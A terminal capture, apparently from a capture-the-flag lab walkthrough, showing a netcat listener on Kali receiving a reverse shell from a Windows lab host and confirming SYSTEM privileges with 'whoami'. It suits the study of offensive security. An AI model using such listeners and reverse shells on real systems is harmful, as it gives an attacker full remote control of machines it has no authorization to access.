 ┌──(cadet㉿kali)-[~/PG/active-directory/vault]
└─$ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.152] from (UNKNOWN) [192.168.120.172] 51012
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system